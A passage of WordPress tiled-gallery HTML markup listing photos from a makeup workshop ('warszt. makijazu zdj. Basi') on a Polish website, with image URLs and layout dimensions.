style="width: 360px; height: 720px;" data-original-width="360" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-6/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5798" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-6.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (6)" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-6.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-6.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-6.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (6)" alt="warszt. makijazu zdj. Basi (6)" style="width: 356px; height: 356px;" /> </a> </div> <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-7/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5799" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-7.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (7)" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-7.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-7.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-7.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (7)" alt="warszt. makijazu zdj. Basi (7)" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 720px; height: 720px;" data-original-width="720" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-8/" border="0" itemprop="url"> <meta itemprop="width" content="716"> <meta itemprop="height" content="716"> <img loading="lazy" data-attachment-id="5800" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-8.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (8)" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-8.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-8.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-8.jpg?w=716&#038;h=716&#038;crop=1" width="716" height="716" data-original-width="716" data-original-height="716" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (8)" alt="warszt. makijazu zdj. Basi (8)" style="width: 716px; height: 716px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 540px;" data-original-width="1080" data-original-height="540" > <div class="gallery-group images-1" style="width: 540px; height: 540px;" data-original-width="540" data-original-height="540" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-9/" border="0" itemprop="url"> <meta itemprop="width" content="536"> <meta itemprop="height" content="536"> <img loading="lazy" data-attachment-id="5801" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-9.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (9)" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-9.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-9.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-9.jpg?w=536&#038;h=536&#038;crop=1" width="536" height="536" data-original-width="536" data-original-height="536" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (9)" alt="warszt. makijazu zdj. Basi (9)" style="width: 536px; height: 536px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 540px; height: 540px;" data-original-width="540" data-original-height="540" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-10/" border="0" itemprop="url"> <meta itemprop="width" content="536"> <meta itemprop="height" content="536"> <img loading="lazy" data-attachment-id="5802" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-10.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (10)" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-10.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-10.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-10.jpg?w=536&#038;h=536&#038;crop=1" width="536" height="536" data-original-width="536" data-original-height="536" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (10)" alt="warszt. makijazu zdj. Basi (10)" style="width: 536px; height: 536px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 720px;" data-original-width="1080" data-original-height="720" > <div class="gallery-group images-1" style="width: 720px; height: 720px;" data-original-width="720" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-11/" border="0" itemprop="url"> <meta itemprop="width" content="716"> <meta itemprop="height" content="716"> <img loading="lazy" data-attachment-id="5803" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-11.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (11)" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-11.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-11.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-11.jpg?w=716&#038;h=716&#038;crop=1" width="716" height="716" data-original-width="716" data-original-height="716" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (11)" alt="warszt. makijazu zdj. Basi (11)" style="width: 716px; height: 716px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-2" style="width: 360px; height: 720px;" data-original-width="360" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-12/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5804" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-12.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (12)" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-12.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-12.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-12.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (12)" alt="warszt. makijazu zdj. Basi (12)" style="width: 356px; height: 356px;" /> </a> </div> <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-13/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5805" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-13.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (13)" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-13.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-13.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-13.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (13)" alt="warszt. makijazu zdj. Basi (13)" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 360px;" data-original-width="1080" data-original-height="360" > <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-14/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5806" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-14.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (14)" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-14.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-14.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-14.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (14)" alt="warszt. makijazu zdj. Basi (14)" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-15/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5807" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-15.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (15)" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-15.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-15.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-15.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (15)" alt="warszt. makijazu zdj. Basi (15)" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-16/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5808" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-16.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (16)" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-16.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-16.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-16.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (16)" alt="warszt. makijazu zdj. Basi (16)" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 720px;" data-original-width="1080" data-original-height="720" > <div class="gallery-group images-2" style="width: 360px; height: 720px;" data-original-width="360" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-17/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5809" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-17.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (17)" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-17.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-17.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-17.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (17)" alt="warszt. makijazu zdj. Basi (17)" style="width: 356px; height: 356px;" /> </a> </div> <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-18/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5810" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-18.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (18)" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-18.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-18.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-18.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (18)" alt="warszt. makijazu zdj. Basi (18)" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 720px; height: 720px;" data-original-width="720" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-19/" border="0" itemprop="url"> <meta itemprop="width" content="716"> <meta itemprop="height" content="716"> <img loading="lazy" data-attachment-id="5811" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-19.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (19)" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-19.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-19.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-19.jpg?w=716&#038;h=716&#038;crop=1" width="716" height="716" data-original-width="716" data-original-height="716" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (19)" alt="warszt. makijazu zdj. Basi (19)" style="width: 716px; height: 716px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 540px;" data-original-width="1080" data-original-height="540" > <div class="gallery-group images-1" style="width: 540px; height: 540px;" data-original-width="540" data-original-height="540" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-20/" border="0" itemprop="url"> <meta itemprop="width" content="536"> <meta itemprop="height" content="536"> <img loading="lazy" data-attachment-id="5812" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-20.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (20)" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-20.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-20.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-20.jpg?w=536&#038;h=536&#038;crop=1" width="536" height="536" data-original-width="536" data-original-height="536" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (20)" alt="warszt. makijazu zdj. Basi (20)" style="width: 536px; height: 536px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 540px; height: 540px;" data-original-width="540" data-original-height="540" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-21/" border="0" itemprop="url"> <meta itemprop="width" content="536"> <meta itemprop="height" content="536"> <img loading="lazy" data-attachment-id="5813" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-21.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (21)" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-21.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-21.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-21.jpg?w=536&#038;h=536&#038;crop=1" width="536" height="536" data-original-width="536" data-original-height="536" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (21)" alt="warszt. makijazu zdj. Basi (21)" style="width: 536px; height: 536px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 720px;" data-original-width="1080" data-original-height="720" > <div class="gallery-group images-1" style="width: 720px; height: 720px;" data-original-width="720" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-22/" border="0" itemprop="url"> <meta itemprop="width" content="716"> <meta itemprop="height" content="716"> <img loading="lazy" data-attachment-id="5814" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-22.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (22)" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-22.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-22.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-22.jpg?w=716&#038;h=716&#038;crop=1" width="716" height="716" data-original-width="716" data-original-height="716" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (22)" alt="warszt. makijazu zdj. Basi (22)" style="width: 716px; height: 716px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-2" style="width: 360px; height: 720px;" data-original-width="360" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-23/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5815" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-23.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (23)" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-23.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-23.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-23.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (23)" alt="warszt. makijazu zdj. Basi (23)" style="width: 356px; height: 356px;" /> </a> </div> <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-24/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5816" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-24.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (24)" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-24.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-24.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-24.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (24)" alt="warszt. makijazu zdj. Basi (24)" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 360px;" data-original-width="1080" data-original-height="360" > <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-25/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5817" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-25.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (25)" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-25.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-25.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-25.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (25)" alt="warszt. makijazu zdj. Basi (25)" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-26/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5818" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-26.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (26)" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-26.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-26.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-26.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (26)" alt="warszt. makijazu zdj. Basi (26)" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-27/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5819" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-27.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (27)" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-27.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-27.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-27.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (27)" alt="warszt. makijazu zdj. Basi (27)" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 720px;" data-original-width="1080" data-original-height="720" > <div class="gallery-group images-2" style="width: 360px; height: 720px;" 